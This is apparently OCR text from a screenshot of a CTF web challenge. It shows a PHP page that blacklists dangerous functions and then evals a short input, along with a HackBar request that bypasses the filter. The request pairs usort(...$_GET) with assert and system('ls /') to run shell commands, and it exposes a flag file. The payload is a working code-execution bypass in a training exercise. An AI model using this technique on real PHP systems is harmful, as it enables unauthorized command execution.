 3a12937b-7d2f-41dc-a214-d3
不安全 | 3a12937b-7d2f-41dc-a214-d3360edd51ac.node1.hackingfor.fun/1nD3x.php?1[1]=test&1[2]=system(%27ls%20/%27);&2=assert
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
$__=array('eval','system','exec','shell_exec','assert','passthru','array_map','ob_start','create_functi 763px × 150px func','call_user_func_array','array_filter','proc_open');
$blacklist1 = array_merge($_);
$blacklist2 = array_merge($__);
if (strlen($code)>16){
die('Too long');
}
foreach ($blacklist1 as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/m', $code)) {
die('WTF???');
}
}
foreach ($blacklist2 as $blackitem) {
if (preg_match ('/' . $blackitem . '/im', $code)) {
die('Sry,try again');
}
}
@eval($code);
?> bin boot dev etc flag_mdnrvvldb home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://3a12937b-7d2f-41dc-a214-d3360edd51ac.node1.hackingfor.fun/1nD3x.php?1[1]=test&1[2]=system('ls /');&2=assert
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
code=usort(...$_GET);
Console What's New